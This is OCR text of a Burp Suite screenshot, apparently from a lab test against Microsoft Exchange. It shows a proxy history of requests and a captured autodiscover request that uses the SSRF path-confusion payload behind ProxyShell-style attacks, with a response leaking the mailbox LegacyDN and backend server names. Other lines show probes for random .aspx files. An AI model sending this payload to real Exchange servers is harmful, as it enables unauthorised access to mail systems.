 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - vuln_test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener po
131 https://outlook.office365.com GET /auth/Current/wgymu.aspx 404 2715 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:15:18 21 5... 8080
133 https://outlook.office365.com GET /auth/Current/wgymu.aspx 404 2901 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:15:21 21 5... 8080
97 https://outlook.office365.com GET /auth/qwqio.aspx 404 2893 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:14:12 21 5... 8080
99 https://outlook.office365.com GET /auth/qwqio.aspx 404 2697 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:14:14 21 5... 8080
101 https://outlook.office365.com GET /auth/qwqio.aspx 404 2893 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:14:21 21 5... 8080
103 https://outlook.office365.com GET /auth/qwqio.aspx 404 2893 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:14:23 21 5... 8080
105 https://outlook.office365.com GET /auth/qwqio.aspx 404 2893 HTML aspx The resource cannot be... ✓ 198.18.14.134 14:14:25 21 5... 8080
49 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 5152 XML json ✓ 10.0.102.210 exchangecookie=... 14:12:37 21 5... 8080
50 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 4375 XML json ✓ 10.0.102.210 X-BackEndCookie= 14:12:38 21 5... 8080
48 https://10.0.102.210 GET /autodiscover/autodiscover.json?@g... ✓ 200 3442 HTML json 服务 ✓ 10.0.102.210 exchangecookie=... 14:12:36 21 5... 8080
54 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 2085 XML json ✓ 10.0.102.210 exchangecookie=... 14:12:47 21 5... 8080
53 https://10.0.102.210 GET /autodiscover/autodiscover.json?@g... ✓ 200 435 script json ✓ 10.0.102.210 X-BackEndCookie= 14:12:43 21 5... 8080
55 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 2155 XML json ✓ 10.0.102.210 X-BackEndCookie= 14:12:50 21 5... 8080
Request
Pretty Raw Hex \n
1 POST /autodiscover/autodiscover.json?
@google.corp/autodiscover/autodiscover.xml?&Email=
autodiscover/autodiscover.json%3F@google.corp HTTP/1.0
2 Host: 10.0.102.210
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: text/xml
8 Cookie: exchangecookie=64794da3d41d4494aab78a096975342e
9 Content-Length: 418
10
11 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006"
>
12 <Request>
13 <EMailAddress>
beizhuan@exchange.lab
</EMailAddress>
14 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschem
a/2006a
</AcceptableResponseSchema>
15 </Request>
16 </Autodiscover>
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: 9771eedb-622a-4a23-91fe-fa2ba39de10b
7 X-CalculatedBETarget: exchange2016.exchange.lab
8 X-DiagInfo: EXCHANGE2016
9 X-BEServer: EXCHANGE2016
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; expires=Sat, 21-May-1994 06:11:58 GMT;
path=/autodiscover; secure; HttpOnly
12 X-Powered-By: ASP.NET
13 X-FEServer: EXCHANGE2016
14 Date: Tue, 21 May 2024 06:11:58 GMT
15 Connection: keep-alive
16 Content-Length: 3823
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
20 <Response xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2
006a">
21 <User>
22 <DisplayName>
beizhuan
</DisplayName>
23 <LegacyDN>
/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=d0e52d16ed3b48c1902e2a527e8aad4f-b
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Cookies 1
Request Headers 8
Response Headers 15
英
14:28
2024/5/21
3